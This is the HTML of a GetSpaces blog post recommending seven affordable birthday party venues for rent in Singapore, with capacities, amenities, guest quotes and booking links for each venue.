<body class="post-template-default single single-post postid-1534 single-format-standard wp-embed-responsive post-birthday-party-venues-for-rent-singapore active-scroll-to-top  active-sidebar-blog active-sidebar-single-post header-with-search elementor-default elementor-kit-88">
<div class="main-content">
<!-- Start Header -->
<header class="header axil-header header-style-1 header-light header-with-shadow   ">
    <div class="header-wrap">
        <div class="row justify-content-between align-items-center">
            <div class="col-xl-2 col-lg-3 col-md-3 col-sm-6 col-6">
                <div class="logo">
                                            <a href="https://blog.getspaces.com/"
                           title="GetSpaces.com" rel="home">

                            
                                                                    <img class="dark-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2021/07/original-4.png" alt="GetSpaces.com">
                                                                                                    <img class="light-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2021/07/original-4.png" alt="GetSpaces.com">
                                
                            
                        </a>
                    
                </div> <!-- End Logo-->
            </div>

            <div class="axil-mainmenu-withbar col-md-3 col-sm-3 col-3 col-xl-6">
                <div class="mainmenu-wrapper d-none d-xl-block">
                    <!-- Start Mainmanu Nav -->
                    <nav class="mainmenu-nav d-none d-lg-block"><ul id="main-menu" class="mainmenu"><li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098 axil-post-type-post"><a href="https://blog.getspaces.com/category/photography/">Photography</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1099 axil-post-type-post"><a href="https://blog.getspaces.com/category/filmmaking/">Filmmaking</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100 axil-post-type-post"><a href="https://blog.getspaces.com/category/meetings/">Meetings</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101 axil-post-type-post"><a href="https://blog.getspaces.com/category/dance/">Dance</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102 axil-post-type-post"><a href="https://blog.getspaces.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1133 axil-post-type-post is-active "><a href="https://blog.getspaces.com/category/social/">Social</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1110 axil-post-type-post"><a href="https://blog.getspaces.com">See All</a></li>
</ul></nav>                    <!-- End Mainmanu Nav -->
                </div>
                <!-- Start Hamburger Menu  -->
                <div class="hamburger-menu d-block d-xl-none text-right">
                    <div class="hamburger-inner">
                        <div class="icon"><i class="fal fa-bars"></i></div>
                    </div>
                </div>
                <!-- End Hamburger Menu  -->
            </div>


            <div class="d-none d-sm-block col-lg-3 col-md-3 col-sm-3 col-3">
                <div class="header-search text-right d-flex align-items-center justify-content-end">
                    
                    <form  id="header-search-1"  action="https://blog.getspaces.com/" method="GET" class="blog-search">
                        <div class="axil-search form-group">
                            <button type="submit" class="search-button"><i class="fal fa-search"></i></button>
                            <input type="text"  name="s"  class="form-control" placeholder="Search ..." value=""/>
                        </div>
                    </form>
                                                                            </div>
            </div>
            <div class="mobile-search-wrapper d-block d-sm-none col-lg-3 col-md-3 col-sm-3 col-3">
                <div class="header-search text-right d-flex align-items-center justify-content-end">
                                        <div class="search-mobile-icon">
                        <button><i class="fal fa-search"></i></button>
                    </div>
                    <form  id="header-search-1"  action="https://blog.getspaces.com/" method="GET" class="blog-search large-mobile-blog-search">
                        <div class="axil-search-mobile form-group">
                            <button type="submit" class="search-button"><i class="fal fa-search"></i></button>
                            <input type="text"  name="s"  class="form-control" placeholder="Search ..." value=""/>
                        </div>
                    </form>
                                                                            </div>
            </div>

        </div>
    </div>
</header>
<!-- Start Header -->
<!-- Start Mobile Menu Area  -->
<div class="popup-mobilemenu-area">
    <div class="inner">
        <div class="mobile-menu-top">
            <div class="logo">
                                    <a href="https://blog.getspaces.com/" title="GetSpaces.com" rel="home" >

                        
                             
                                <img class="dark-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2021/07/original-4.png" alt="GetSpaces.com">
                                                         
                                <img class="light-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2021/07/original-4.png" alt="GetSpaces.com">
                                                        
                        
                    </a>
                            </div>
            <div class="mobile-close">
                <div class="icon">
                    <i class="fal fa-times"></i>
                </div>
            </div>
        </div>
        <nav class="menu-item"><ul id="mobile-menu" class="mainmenu-item"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098 axil-post-type-post"><a href="https://blog.getspaces.com/category/photography/">Photography</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1099 axil-post-type-post"><a href="https://blog.getspaces.com/category/filmmaking/">Filmmaking</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100 axil-post-type-post"><a href="https://blog.getspaces.com/category/meetings/">Meetings</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101 axil-post-type-post"><a href="https://blog.getspaces.com/category/dance/">Dance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102 axil-post-type-post"><a href="https://blog.getspaces.com/category/fitness/">Fitness</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1133 axil-post-type-post is-active "><a href="https://blog.getspaces.com/category/social/">Social</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1110 axil-post-type-post"><a href="https://blog.getspaces.com">See All</a></li>
</ul></nav>    </div>
</div>
<!-- End Mobile Menu Area  --><!-- Start Page Wrapper -->
<div class="main-wrapper">



<!-- Start Blog Details Area  -->
<div class="post-single-wrapper axil-section-gap bg-color-white">
    <div class="container">
        <div class="row">
                        <div class="col-lg-8 col-md-12 col-12 order-1 order-lg-2">

                                    <!-- Start Banner Area -->
                    <div class="banner banner-single-post post-formate post-video axil-section-gapBottom">
                        <!-- Start Single Slide  -->
                        <div class="content-block">
                            <!-- Start Post Content  -->
                            <div class="post-content">

                                                                                <div class="post-cat">
                <div class="post-cat-list">
                                                <a class="hover-flip-item-wrapper" href="https://blog.getspaces.com/category/social/">
                                <span class="hover-flip-item"><span data-text="Social">Social</span></span>
                            </a>                             <a class="hover-flip-item-wrapper" href="https://blog.getspaces.com/category/article/">
                                <span class="hover-flip-item"><span data-text="Articles">Articles</span></span>
                            </a>                             <a class="hover-flip-item-wrapper" href="https://blog.getspaces.com/category/events/">
                                <span class="hover-flip-item"><span data-text="Events">Events</span></span>
                            </a>                 </div>
            </div>
                                            
                                                                    <h1 class="title">7 Affordable Birthday Party Venues For Rent in Singapore</h1>
                                
                                <!-- Post Meta  -->
                                <div class="post-meta-wrapper">
                                    
        <div class="post-meta">
                        <div class="content">
                                <ul class="post-meta-list">
                                                                <li class="post-meta-update-date">February 1, 2024</li>
                                                                <li class="post-meta-reading-time">8 min read</li>
                                                                                    <li class="post-meta-tags"> <a href="https://blog.getspaces.com/tag/celebrations/" rel="tag">celebrations</a></li>
                                    </ul>
            </div>
        </div>
    
                                    <ul class="social-share-transparent justify-content-end"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/" target="_blank" class="aw-facebook"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/share?https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/&#038;text=7%20Affordable%20Birthday%20Party%20Venues%20For%20Rent%20in%20Singapore" target="_blank" class="aw-twitter"><i class="fab fa-twitter"></i></a></li><li><a href="http://www.linkedin.com/shareArticle?url=https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/&#038;title=7%20Affordable%20Birthday%20Party%20Venues%20For%20Rent%20in%20Singapore" target="_blank" class="aw-linkdin"><i class="fab fa-linkedin-in"></i></a></li><li><button class="axilcopyLink" title="Copy Link" data-link="https://blog.getspaces.com/birthday-party-venues-for-rent-singapore/"><i class="fas fa-link"></i></button></li></ul>
                                </div>
                            </div>
                            <!-- End Post Content  -->
                        </div>
                        <!-- End Single Slide  -->
                                            </div>
                    <!-- End Banner Area -->
                
                <div class="axil-post-details">

                                                    <div class="post-thumbnail mb--60 position-relative  ">
                                    <img fetchpriority="high" width="1440" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201440%20720'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2023/06/play-room-1440x720.webp" class="w-100 wp-post-image lazy" alt="" decoding="async" data-srcset="https://blog.getspaces.com/wp-content/uploads/2023/06/play-room-1440x720.webp 1440w, https://blog.getspaces.com/wp-content/uploads/2023/06/play-room-1230x615.webp 1230w" data-sizes="(max-width: 1440px) 100vw, 1440px" />                                </div>
                                                <div class="axil-post-details-content">
                                                
<p>Is your birthday just around the corner? Are you currently on the hunt for the perfect party venue to host your birthday celebrations? Look no further! GetSpaces has meticulously handpicked a selection of fantastic party venues available for rent in Singapore right now. Whether you&#8217;re planning an intimate gathering or a lively bash, an hourly or a daily party venue rental, our list has something to suit every style and preference. From chic and trendy spaces to elegant and sophisticated venues, we&#8217;ve got you covered. So, let us take the stress out of venue hunting and ensure that your birthday party is an unforgettable and memorable event. Explore our curated list of birthday party venues for rent in Singapore today!</p>



<div class="wp-block-rank-math-toc-block" id="rank-math-toc"><h2>List of Birthday Party Venues for Rent*</h2><nav><ul><li class=""><a href="#1-the-common-good-play-room-eunos">1. THE COMMON GOOD PLAY ROOM @EUNOS</a></li><li class=""><a href="#2-multi-purpose-venue-at-orchard-road">2. MULTI-PURPOSE VENUE AT ORCHARD ROAD</a></li><li class=""><a href="#3-happy-space-woodlands">3. HAPPY SPACE @WOODLANDS</a></li><li class=""><a href="#4-fourwalls-studio-woodlands">4. FOURWALLS STUDIO @WOODLANDS</a></li><li class=""><a href="#5-events-karaoke-cafe-havelock-tiong-bahru">5. EVENTS / KARAOKE / CAFE @HAVELOCK/TIONG BAHRU</a></li><li class=""><a href="#6-versatile-studio-eunos">6. VERSATILE STUDIO @EUNOS</a></li><li class=""><a href="#7-daylight-space-in-heritage-shophouse-jalan-besar">7. DAYLIGHT SPACE IN HERITAGE SHOPHOUSE @JALAN BESAR</a></li></ul></nav></div>



<p><em>*This list is non-exhaustive and not arranged in any particular order.</em></p>



<h3 class="wp-block-heading" id="1-the-common-good-play-room-eunos"><a href="https://getspaces.com/listing/the-common-good-tcg--play-room-only-342" target="_blank" rel="noopener">1. THE COMMON GOOD PLAY ROOM @EUNOS</a></h3>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2023/06/play-room-1024x683.webp" alt="" class="wp-image-1517 lazy" data-srcset="https://blog.getspaces.com/wp-content/uploads/2023/06/play-room-1024x683.webp 1024w, https://blog.getspaces.com/wp-content/uploads/2023/06/play-room-300x200.webp 300w, https://blog.getspaces.com/wp-content/uploads/2023/06/play-room-768x512.webp 768w, https://blog.getspaces.com/wp-content/uploads/2023/06/play-room-390x260.webp 390w, https://blog.getspaces.com/wp-content/uploads/2023/06/play-room-285x190.webp 285w, https://blog.getspaces.com/wp-content/uploads/2023/06/play-room.webp 1500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>&#8220;A really nice and lovely place to hang out! Pretty decorated room and friendly workers. There’s even Ps4 games. Everyone love it and will definitely come back again. Thank you for trusting us with the things and allowing us to stay late! &amp; Thank you for the great hospitality ☺️&#8221; &#8211; Nu Rezza</em></figcaption></figure>



<p>Alternatively, step into a world of vibrant colours and cozy furniture that will instantly elevate your birthday party. Designed with comfort in mind, this party venue can <strong>accommodate up to 12 people</strong>, ensuring everyone can join in on the fun. Get ready to immerse yourself in thrilling gaming experiences with the <strong>PlayStation 4 console and an assortment of board games and cards</strong>. Don&#8217;t miss out on this extraordinary gaming haven &#8211; <a href="https://getspaces.com/listing/the-common-good-tcg--play-room-only-342" target="_blank" rel="noopener">book this party venue now</a> and get ready for an unforgettable gaming experience!</p>



<h3 class="wp-block-heading" id="2-multi-purpose-venue-at-orchard-road"><a href="https://getspaces.com/listing/cheapest-multi-purpose-venue-in-orchard-road-1267" target="_blank" rel="noopener">2. MULTI-PURPOSE VENUE AT ORCHARD ROAD</a></h3>



<figure class="wp-block-image size-large"><a href="https://getspaces.com/listing/cheapest-multi-purpose-venue-in-orchard-road-1267" target="_blank" rel="noopener"><img decoding="async" width="1024" height="682" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2024/02/image-1024x682.png" alt="" class="wp-image-2121 lazy" data-srcset="https://blog.getspaces.com/wp-content/uploads/2024/02/image-1024x682.png 1024w, https://blog.getspaces.com/wp-content/uploads/2024/02/image-300x200.png 300w, https://blog.getspaces.com/wp-content/uploads/2024/02/image-768x512.png 768w, https://blog.getspaces.com/wp-content/uploads/2024/02/image-390x260.png 390w, https://blog.getspaces.com/wp-content/uploads/2024/02/image-285x190.png 285w, https://blog.getspaces.com/wp-content/uploads/2024/02/image.png 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<p>Looking to celebrate your little one&#8217;s birthday? Look no further! This versatile venue has a wide range of amenities that allows for simple gatherings at a very affordable rate. The bright and spacious environment adds to the pleasant atmosphere, ensuring a joyful and memorable time for everyone. Best of all, this space <strong>comfortably accommodates up to 20 people</strong>, so gather your family and friends and <a href="https://getspaces.com/listing/bright-cosy-space-for-family-photoshoots-and-yoga-1034" target="_blank" rel="noopener">book this party venue today to create cherished memories together!</a></p>



<h3 class="wp-block-heading" id="3-happy-space-woodlands"><a href="https://getspaces.com/listing/happy-space-party-event-space-woodlands-1125" target="_blank" rel="noopener">3. HAPPY SPACE @WOODLANDS</a></h3>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2023/08/birthday-1024x683.webp" alt="" class="wp-image-1914 lazy" data-srcset="https://blog.getspaces.com/wp-content/uploads/2023/08/birthday-1024x683.webp 1024w, https://blog.getspaces.com/wp-content/uploads/2023/08/birthday-300x200.webp 300w, https://blog.getspaces.com/wp-content/uploads/2023/08/birthday-768x512.webp 768w, https://blog.getspaces.com/wp-content/uploads/2023/08/birthday-390x260.webp 390w, https://blog.getspaces.com/wp-content/uploads/2023/08/birthday-285x190.webp 285w, https://blog.getspaces.com/wp-content/uploads/2023/08/birthday.webp 1500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Tucked away in the North near Admiralty MRT Station, discover this bright and expansive party venue bathed in natural daylight<strong>! Air-conditioned, with a high ceiling, and a generous 900 square feet area that can comfortably accommodate up to 45 guests</strong>, this spacious party venue provides a very refreshing and energetic ambience. <strong>Chairs and tables are also provided</strong> for you to arrange them accordingly to your needs! Have kids around? This space also has <strong>a kids&#8217; corner inclusive of a play tent, slide, kitchen set and other toys with no additional cost</strong>! Otherwise, the <strong>kids&#8217; corner can also be removed with no additional costs as well</strong>. So what are you waiting for? Book this party venue <a href="https://getspaces.com/listing/happy-space-party-event-space-woodlands-1125" target="_blank" rel="noopener">here</a> today!</p>



<h3 class="wp-block-heading" id="4-fourwalls-studio-woodlands"><a href="https://getspaces.com/listing/fourwalls-studio-woodlands-692" target="_blank" rel="noopener">4. FOURWALLS STUDIO @WOODLANDS</a></h3>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2023/06/four-walls-1024x683.webp" alt="" class="wp-image-1536 lazy" data-srcset="https://blog.getspaces.com/wp-content/uploads/2023/06/four-walls-1024x683.webp 1024w, https://blog.getspaces.com/wp-content/uploads/2023/06/four-walls-300x200.webp 300w, https://blog.getspaces.com/wp-content/uploads/2023/06/four-walls-768x512.webp 768w, https://blog.getspaces.com/wp-content/uploads/2023/06/four-walls-390x260.webp 390w, https://blog.getspaces.com/wp-content/uploads/2023/06/four-walls-285x190.webp 285w, https://blog.getspaces.com/wp-content/uploads/2023/06/four-walls.webp 1500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>&#8220;Everything was great! Replies were prompt!&#8221; &#8211; David</em></figcaption></figure>



<p>Are you someone who is very into movies? Look no further! Fourwalls Studio is the ultimate birthday party venue for movie enthusiasts like you. Step into this air-conditioned haven where you can <strong>indulge in your favorite films on the TV or create a cinematic experience with the projector.</strong> Take center stage with exciting karaoke sessions using the top-notch <strong>sound system and microphones provided</strong>. The <strong>cozy furniture</strong> adds a touch of comfort, while the <strong>reliable Wi-Fi</strong> keeps you connected throughout your celebration. Don&#8217;t miss the chance to make your upcoming birthday party truly memorable. <a href="https://getspaces.com/listing/fourwalls-studio-woodlands-692" target="_blank" rel="noopener">Book Fourwalls Studio now</a> and let the movie magic unfold!</p>



<h3 class="wp-block-heading" id="5-events-karaoke-cafe-havelock-tiong-bahru"><a href="https://getspaces.com/listing/events--karaoke--cafe--havelockoutram-890" target="_blank" rel="noopener">5. EVENTS / KARAOKE / CAFE @HAVELOCK/TIONG BAHRU</a></h3>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2023/06/HAVELOCK-1024x683.webp" alt="" class="wp-image-1537 lazy" data-srcset="https://blog.getspaces.com/wp-content/uploads/2023/06/HAVELOCK-1024x683.webp 1024w, https://blog.getspaces.com/wp-content/uploads/2023/06/HAVELOCK-300x200.webp 300w, https://blog.getspaces.com/wp-content/uploads/2023/06/HAVELOCK-768x512.webp 768w, https://blog.getspaces.com/wp-content/uploads/2023/06/HAVELOCK-390x260.webp 390w, https://blog.getspaces.com/wp-content/uploads/2023/06/HAVELOCK-285x190.webp 285w, https://blog.getspaces.com/wp-content/uploads/2023/06/HAVELOCK.webp 1500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>&#8220;Wonderful cozy space for a smaller group to enjoy. The host was very accommodating and we had fun with the karaoke system. Overall, our experience using the space was great! Would recommend.&#8221; &#8211; Glendon Wee</em></figcaption></figure>



<p>Nestled on Outram Road, this charming cafe space is the perfect canvas to bring your dream birthday party to life. With its versatile setup, you have the freedom to customize the space according to your preferences. Enjoy exhilarating <strong>karaoke sessions </strong>with the <strong>provided sound system and microphones</strong>. For sports enthusiasts, catch your favorite games on the big screen, immersing yourself in the excitement. Stay connected and entertained with <strong>reliable Wi-Fi</strong>, perfect for engaging in interactive Jackbox Games that will keep everyone laughing. The cozy and inviting ambiance, enhanced by mood lighting, sets the stage for a memorable and intimate celebration. Don&#8217;t wait any longer, <a href="https://getspaces.com/listing/events--karaoke--cafe--havelockoutram-890" target="_blank" rel="noopener">secure this party venue now</a> and create unforgettable memories on your special day!</p>



<h3 class="wp-block-heading" id="6-versatile-studio-eunos"><a href="https://getspaces.com/listing/versatile-studio-for-danceretailevents-eunos-637" target="_blank" rel="noopener">6. VERSATILE STUDIO @EUNOS</a></h3>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2023/08/versatile-studio-1024x683.webp" alt="" class="wp-image-1902 lazy" data-srcset="https://blog.getspaces.com/wp-content/uploads/2023/08/versatile-studio-1024x683.webp 1024w, https://blog.getspaces.com/wp-content/uploads/2023/08/versatile-studio-300x200.webp 300w, https://blog.getspaces.com/wp-content/uploads/2023/08/versatile-studio-768x512.webp 768w, https://blog.getspaces.com/wp-content/uploads/2023/08/versatile-studio-390x260.webp 390w, https://blog.getspaces.com/wp-content/uploads/2023/08/versatile-studio-285x190.webp 285w, https://blog.getspaces.com/wp-content/uploads/2023/08/versatile-studio.webp 1500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>&#8220;Great Place. Location is very convenient with ample of parking nearby. Accessibility is great, with clean toilet, speaker and good entertainment.&#8221; &#8211; Wee Jian Le</em></figcaption></figure>



<p>Imagine having the birthday party of your dreams, with a theme that reflects your unique style and personality — that&#8217;s what this space has to offer! Nestled conveniently near the Eunos MRT Station, this versatile and open-concept party venue is tailor-made for your needs. <strong>Equipped with essential party amenities such as tables and chairs, plus the added convenience of an attached washroom</strong>, your comfort is ensured. This location also <strong>boasts proximity to amenities like Haig Road Market and Geylang Serai Market</strong>, allowing you to incorporate local flavors and colors into your celebration. Plus, the vibrant Joo Chiat area is just a stone&#8217;s throw away, adding to the dynamic atmosphere.</p>



<p>This space also comes equipped with <strong>a projector, Wi-Fi, and a ring light</strong>, allowing you to organise a birthday movie night with your friends and loved ones. Worried about having enough seating for all your guests? No problem! <strong>Additional chairs can be provided</strong> to accommodate larger gatherings, ensuring that everyone can join in the festivities.</p>



<p>For bigger parties with drinks, alcohol, and intricate decorations, there is an additional fee ranging from $60 to $100. <a href="https://getspaces.com/listing/versatile-studio-for-danceretailevents-eunos-637" target="_blank" rel="noopener">Book with us today</a> and embark on a journey to design the ultimate birthday extravaganza!</p>



<h3 class="wp-block-heading" id="7-daylight-space-in-heritage-shophouse-jalan-besar"><a href="https://getspaces.com/listing/daylight-space-in-heritage-shophouse-jalan-besar-261" target="_blank" rel="noopener">7. DAYLIGHT SPACE IN HERITAGE SHOPHOUSE @JALAN BESAR</a></h3>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2023/08/jalan-besar-1024x683.webp" alt="" class="wp-image-1905 lazy" data-srcset="https://blog.getspaces.com/wp-content/uploads/2023/08/jalan-besar-1024x683.webp 1024w, https://blog.getspaces.com/wp-content/uploads/2023/08/jalan-besar-300x200.webp 300w, https://blog.getspaces.com/wp-content/uploads/2023/08/jalan-besar-768x512.webp 768w, https://blog.getspaces.com/wp-content/uploads/2023/08/jalan-besar-390x260.webp 390w, https://blog.getspaces.com/wp-content/uploads/2023/08/jalan-besar-285x190.webp 285w, https://blog.getspaces.com/wp-content/uploads/2023/08/jalan-besar.webp 1500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>&#8220;Very clean and comfy! Space is big enough and affordable for 12 of us for a small get-together 🙂 Easy access too!&#8221; &#8211; Mairah Mai</em></figcaption></figure>



<p>Are you tired of the same old birthday party venues that lack character and uniqueness? Look no further! Located at Upper Weld Rd, a mere 3-minute stroll from Rochor or Jalan Besar MRT station, this hidden gem nestled within a charming shophouse is the perfect canvas for a variety of occasions. Ascending to the 2nd level via a charming staircase, you&#8217;ll step into a space that exudes an irresistible quaintness. Measuring 2.5 m by 6 m, the room offers a cozy yet versatile environment that can <strong>comfortably accommodate up to 13 individuals in the main area. Natural light cascades through the space from a lovely balcony</strong>, creating an inviting ambiance that sets the tone for an enjoyable gathering. </p>



<p><strong>The provided mounted TV, reliable Wi-Fi connection, and selection of board games including classics like Avalon, Uno (in the adorable Minions version), Monopoly Deal, and playing cards opens up possibilities for entertainment, and relaxation</strong>. Upon request, chairs and tables will be provided to ensure your guests&#8217; comfort. The party venue also has a <strong>water dispenser offering cold, normal, and hot options, alongside a selection of teas</strong>. Need a spot for that scrumptious cake or those refreshing drinks? Borrow the <strong>available mini fridge</strong> for added convenience.</p>



<p>Unlike sterile event spaces, our venue boasts character and charm. However, we do want to mention that on Sunday mornings until 1pm, there might be Indian dance classes in the adjacent area. While the rhythmic beats might drift into the room, it adds a touch of cultural vibrancy to your experience. </p>



<p>Need extra lighting for that picture-perfect moment? <strong>Simply request our phone holder + light in advance, and it&#8217;s yours to use</strong>. So reach out today to secure your booking at a party venue that&#8217;s filled with character, convenience, and endless possibilities. Your dream party starts right <a href="https://getspaces.com/listing/daylight-space-in-heritage-shophouse-jalan-besar-261" target="_blank" rel="noopener">here</a>!</p>



<h2 class="wp-block-heading" id="looking-for-more-party-venues-for-rent-in-singapore">Looking for more party venues for rent in Singapore?</h2>



<p>If you want to look at more party venues for rent in Singapore, be sure to explore <a href="https://getspaces.com/page/party-venue-rental-singapore" target="_blank" rel="noopener">our selection of party venues for rent</a> where you&#8217;ll find a variety of inspiring and functional spaces to suit your unique requirements. Alternatively, you could head on over to <a href="https://blog.getspaces.com/top-7-event-space-for-rent-singapore/">this blog article</a> for more recommendations on possible party venues as well!</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>Here at GetSpaces, we are dedicated to providing convenient and accessible on-demand spaces for a wide range of activities. We believe in making spaces easily accessible to everyone, and we&#8217;re constantly expanding our offerings to cater to diverse needs. If there are specific types of spaces or activities that you would like to see available on an hourly, on-demand basis, we welcome your suggestions. Feel free to reach out to us through <a href="https://getspaces.com/contactus" target="_blank" rel="noopener">our contact page</a> and let us know your ideas. </p>



<p>Alternatively, if you have any spaces you would like to share with the community and earn some passive income on the way, we&#8217;d love to have you onboard! Just <a href="https://getspaces.com/be-a-host/" target="_blank" rel="noopener">sign up as a host</a> on our platform, and we&#8217;ll do the rest for you. </p>
                                            </div>

                                            <div class="tagcloud">
                                                            <a href="https://blog.getspaces.com/tag/celebrations/">celebrations</a>
                                                    </div>
                    

                    
                    <!-- Start Blog Author  -->
                                        <!-- End Blog Author  -->
                    
                </div>

            </div>
                            <div class="col-lg-4 col-md-12 col-12 mt_md--40 mt_sm--40 order-2 order-lg-2">
                    <div class="sidebar-inner">
                                                <div class="blogar_categories-1 axil-single-widget widget_blogar_categories mt--30 mt_sm--30 mt_md--30">                        <!-- Start Single Widget  -->
                        </ul>
             <!-- End Single Widget  -->
                        </div>
            <div class="blogar_recent_post-1 axil-single-widget widget_blogar_recent_post mt--30 mt_sm--30 mt_md--30"><h5 class="widget-title">Recent Posts</h5>                    <div class="content-block post-medium mb--20">
                                                    <div class="post-thumbnail">
                                <a href="https://blog.getspaces.com/how-to-store-your-event-supplies-efficiently/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2025/11/Screen-Shot-2025-11-27-at-12.02.14-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="" decoding="async" /></a>
                            </div>
                                                <div class="post-content">
                            <h6 class="title"><a href="https://blog.getspaces.com/how-to-store-your-event-supplies-efficiently/">How to Store Your Event Supplies Efficiently </a></h6>
                                                            <div class="post-meta">
                                    <ul class="post-meta-list">
                                                                                    <li>December 1, 2025</li>
                                                                                                                                <li>5 min read</li>
                                                                                                                        </ul>
                                </div>
                                                    </div>
                    </div>
                                    <div class="content-block post-medium mb--20">
                                                    <div class="post-thumbnail">
                                <a href="https://blog.getspaces.com/event-cleaning-for-homes-and-venues/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2024/09/8-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="" decoding="async" /></a>
                            </div>
                                                <div class="post-content">
                            <h6 class="title"><a href="https://blog.getspaces.com/event-cleaning-for-homes-and-venues/">7 Essential Tips for Event Cleaning for </a></h6>
                                                            <div class="post-meta">
                                    <ul class="post-meta-list">
                                                                                    <li>November 29, 2024</li>
                                                                                                                                <li>4 min read</li>
                                                                                                                        </ul>
                                </div>
                                                    </div>
                    </div>
                                    <div class="content-block post-medium mb--20">
                                                <div class="post-content">
                            <h6 class="title"><a href="https://blog.getspaces.com/top-5-kids-birthday-party-venues/">Top 5 Kids&#8217; Birthday Party Venues</a></h6>
                                                            <div class="post-meta">
                                    <ul class="post-meta-list">
                                                                                    <li>August 12, 2024</li>
                                                                                                                                <li>2 min read</li>
                                                                                                                        </ul>
                                </div>
                                                    </div>
                    </div>
                            </div>            
            <div class="media_gallery-1 axil-single-widget widget_media_gallery mt--30 mt_sm--30 mt_md--30"><h5 class="widget-title">Gallery</h5><div id='gallery-1' class='gallery galleryid-1534 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
